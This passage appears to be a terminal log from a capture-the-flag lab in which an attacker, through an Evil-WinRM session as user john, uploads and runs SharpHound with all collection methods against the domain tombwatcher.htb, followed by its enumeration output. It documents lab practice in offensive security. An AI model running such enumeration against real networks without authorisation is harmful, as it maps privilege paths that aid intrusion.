 Info: Upload successful!
*Evil-WinRM* PS C:\Users\john\Documents> .\SharpHound.exe -c All
2025-08-18T03:51:20.5756057-04:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-08-18T03:51:20.7162295-04:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP,
ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-08-18T03:51:20.7318513-04:00|INFORMATION|Initializing SharpHound at 3:51 AM on 8/18/2025
2025-08-18T03:51:20.7787301-04:00|INFORMATION|Resolved current domain to tombwatcher.htb
2025-08-18T03:51:20.8724745-04:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPN
Targets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-08-18T03:51:20.9349774-04:00|INFORMATION|Beginning LDAP search for tombwatcher.htb
2025-08-18T03:51:20.9818532-04:00|INFORMATION|Beginning LDAP search for tombwatcher.htb Configuration NC
2025-08-18T03:51:20.9974846-04:00|INFORMATION|Producer has finished, closing LDAP channel
2025-08-18T03:51:20.9974846-04:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-08-18T03:51:21.0131066-04:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for TOMBWATCHER.HTB
2025-08-18T03:51:21.0287282-04:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for TOMBWATCHER.HTB
2025-08-18T03:51:21.1537253-04:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for TOMBWATCHER.HTB
2025-08-18T03:51:21.4037260-04:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for TOMBWATCHER.HTB
2025-08-18T03:51:26.7943542-04:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2025-08-18T03:51:26.8099809-04:00|INFORMATION|Output channel closed, waiting for output task to complete
2025-08-18T03:51:26.9506051-04:00|INFORMATION|Status: 341 objects finished (+341 56.83333)/s -- Using 42 MB RAM
2025-08-18T03:51:26.9506051-04:00|INFORMATION|Enumeration finished in 00:00:06.0203856
2025-08-18T03:51:27.0131038-04:00|INFORMATION|Saving cache with stats: 22 ID to type mappings.
 1 name to SID mappings.
 1 machine sid mappings.
 4 sid to domain mappings.
 0 global catalog mappings.
2025-08-18T03:51:27.0287315-04:00|INFORMATION|SharpHound Enumeration Completed at 3:51 AM on 8/18/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\john\Documents>